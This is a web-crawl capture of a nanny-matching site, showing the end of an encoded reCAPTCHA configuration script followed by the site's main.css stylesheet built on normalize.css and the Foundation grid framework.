ncOHw7xSwrLCrVAqBD7ChXbDuMKGw4/CgMKxPcK4w5xiBsOew4rCp8OwADvDrErCr05EwozDuybDpMKjGBlJPRHDi8OaG8K0cFvDgR7CpsKyw4BXwq3Cr1DDoXhcwrLDk0XCtGvCncKST8OMwr3DgB1LLUnDojQXLcOtPcOTf0F1CDjDnxAtcgnCnBojw7Rvwr3ClMO0Z8OowrvChcOGwp/Ct3h+JcKJR23CoTEzw4TCtcKncWZYdcKGwqcNw6UoFjTDi8KyUMKrE0HCvB/CpMKbw4J5PHQkDW5Jw4R4woBIwoTDj8Kjw67Cjl/CkypVR8KMw4h5DTLCmsK1woMXBHZnwoQML8O/dCrDrichw57DqgbCnmchY3ANH2DDmysjwo/DmMOGJlVcZsKFwqhgfcK6wrvCk2pmMXMmDcOvbMKSw4rDi8Orw5NRw77DihXCu8KTwok+wo52wrdbHl7DtQhxw4/[base64]/w5kSw4TDtMOFwqTDpcKZw4NkWDY9JcKIJ1QVw4vCusOmP8OLLsKNMcOow6vDvnJ8AcOaS8KrwqBmw7rCgDbDjwfCp8KFw6/CjjZ+ZcKiE0heKB3ClcO1wrkVw7HCtsKPJnHCiTQTH8O4w71Fw74XwpQ/[base64]/acOtw7TDhMKfw5xnwo1gBTdFwpgbYkBtbCHDqiLDssO2N8OAesKHwpFIIcK4GsONw7cEwoDDj8KjwqzDqD/[base64]/w5rCuwkOe8KOeMOpE8K7wq8Wwp4YwqPDvsOfw6DCkDUFTEHCocKXw6Z1wqc2FHrDmR3DkcKKVl3CtA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,386],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.perfectnannymatch.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223x16iSpkO33njD+hvcIQvIH+S0E8JcnEUhWWnJ6pRTs\\u003d\x22,1,0,null,1,1766055635891,0,0,[60,184,10,40,121],null,[172,212,221,81],\x22RC-OcSFJThBhgFpcQ\x22,null,null,null,null,null,\x220dAFcWeA53gaogniNpUU1gH3hG3iDvsnidPudF9zXow8OVwSNmERvxE_hFaXeLJSN4fSstO7sRcaFIN3zRSwvWLi5lrbuB9iOaJg\x22,1766138436180]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.perfectnannymatch.com/css/main.css
body_size: 84036
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Open Sans", sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

